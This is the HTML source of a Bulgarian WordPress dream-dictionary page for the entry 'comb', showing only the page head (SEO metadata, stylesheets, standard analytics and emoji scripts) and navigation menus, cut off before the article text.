

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D0%B3%D1%80%D0%B5%D0%B1%D0%B5%D0%BD/
body_size: 24404
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Гребен - Какво означава ако сънуваш Гребен - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/гребен/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Гребен - Какво означава ако сънуваш Гребен - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/гребен/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<meta property="article:modified_time" content="2025-07-18T15:22:11+00:00" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%b5%d0%bd/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%b5%d0%bd/","name":"Съновник: Гребен - Какво означава ако сънуваш Гребен - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T10:19:33+00:00","dateModified":"2025-07-18T15:22:11+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%b5%d0%bd/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%b5%d0%bd/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b3%d1%80%d0%b5%d0%b1%d0%b5%d0%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Гребен &#8211; Какво означава ако сънуваш Гребен"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/6756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=6756' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b3%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b5%25d0%25bd%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d0%25b3%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b5%25d0%25bd%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-6756 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
